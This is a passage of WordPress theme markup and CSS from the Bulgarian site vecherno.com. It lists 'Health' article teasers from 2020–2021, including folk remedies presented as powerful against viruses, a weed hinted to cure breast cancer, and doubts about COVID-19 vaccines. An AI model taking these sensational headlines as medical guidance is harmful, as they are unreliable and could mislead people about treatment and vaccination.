ect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_8c6","tdc_css_class_style":"tdi_72_8c6_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_8c6"}';
block_tdi_72_8c6.td_column_number = "3";
block_tdi_72_8c6.block_type = "tdb_header_mega_menu";
block_tdi_72_8c6.post_count = "5";
block_tdi_72_8c6.found_posts = "1723";
block_tdi_72_8c6.header_color = "";
block_tdi_72_8c6.ajax_pagination_infinite_stop = "";
block_tdi_72_8c6.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_8c6);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_8c6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_8c6" data-td_block_id="tdi_72_8c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_8c6" data-td_block_id="tdi_72_8c6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_6cc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_6cc" >
<style>
/* custom css */
.tdi_73_6cc .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_6cc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_6cc .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_6cc .block-mega-child-cats{
					text-align: right;
				}.tdi_73_6cc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_6cc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_6cc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_6cc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_6cc .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_6cc .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_6cc .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_6cc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_6cc .entry-thumb{
					background-position: center 50%;
				}.tdi_73_6cc .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_6cc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_6cc .td-module-meta-info,
				.ie11 .tdi_73_6cc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_6cc .td-post-vid-time{
					display: block;
				}.tdi_73_6cc .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_6cc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_6cc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_6cc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_6cc .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_6cc .entry-review-stars{
					display: inline-block;
				}.tdi_73_6cc .td-icon-star,
                .tdi_73_6cc .td-icon-star-empty,
                .tdi_73_6cc .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_6cc .td-module-comments{
					display: none;
				}.tdi_73_6cc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_6cc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_6cc .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_6cc .td-post-category:hover{
					color: #000000;
				}.tdi_73_6cc .td-module-title a{
					color: #051d2d;
				}.tdi_73_6cc .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_6cc .td-post-author-name a{
					color: #666666;
				}.tdi_73_6cc .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_6cc.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_6cc .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_6cc .td-editor-date,
				.tdi_73_6cc .td-editor-date .td-post-author-name,
				.tdi_73_6cc .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_6cc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_6cc .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_6cc .block-mega-child-cats{
					width: 190px;
				}.tdi_73_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6cc .td-module-container:before{
					bottom: -18px;
				}.tdi_73_6cc .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_6cc .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_6cc .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_73_6cc .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_73_6cc .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_6cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_6cc .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_6cc .td-module-container:before{
					bottom: -18px;
				}.tdi_73_6cc .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_6cc .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_6cc .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_6cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
